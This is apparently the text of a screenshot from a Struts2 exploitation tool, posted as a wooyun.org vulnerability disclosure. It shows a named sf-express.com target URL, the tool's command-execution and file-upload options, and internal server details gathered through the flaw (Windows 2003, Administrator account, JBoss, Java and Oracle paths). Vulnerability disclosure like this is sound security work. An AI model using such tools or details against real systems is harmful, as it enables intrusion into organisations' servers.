 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://uatmobile.sf-express.com/sfcode/loginmgmt/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
网站物理路径： E:\jboss-4.2.2.GA\server\default\.\tmp\deploy\tmp32847sfcode-dev-20121127-exp.war
java.home: E:\Java\jdk1.5.0_10\jre
java.version: 1.5.0_10
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: C:\Documents and Settings\Administrator\??
java.class.version: 49.0
java.class.path: E:\Java\jdk1.5.0_10\lib\tools.jar;E:\jboss-4.2.2.GA\bin\run.jar
java.library.path: E:\Java\jdk1.5.0_10\bin;.;C:\WINDOWS\system32;C:\WINDOWS;E:\oracle\product\10.2.0\db_1\bin
_10\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
www.wooyun.org